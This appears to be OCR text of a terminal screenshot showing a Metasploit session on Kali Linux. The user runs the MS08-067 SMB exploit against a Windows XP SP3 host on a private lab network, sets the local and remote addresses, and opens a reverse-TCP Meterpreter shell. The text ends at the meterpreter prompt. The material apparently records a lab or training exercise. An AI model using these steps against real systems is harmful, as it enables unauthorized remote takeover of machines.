 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
+ -- --=[ 536 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > Interrupt: use the 'exit' command to quit
msf >  use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.88.30
lhost => 192.168.88.30
msf exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.88.130
lhost => 192.168.88.130
msf exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.88.138
rhost => 192.168.88.138
msf exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.88.139
rhost => 192.168.88.139
msf exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.88.130:4444
[*] 192.168.88.139:445 - Automatically detecting the target...
[*] 192.168.88.139:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Englis
h
[*] 192.168.88.139:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.88.139:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.88.139
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.88.130:4444 -> 192.168.88.139:1039) a
t 2021-03-26 11:47:02 +0800
meterpreter > a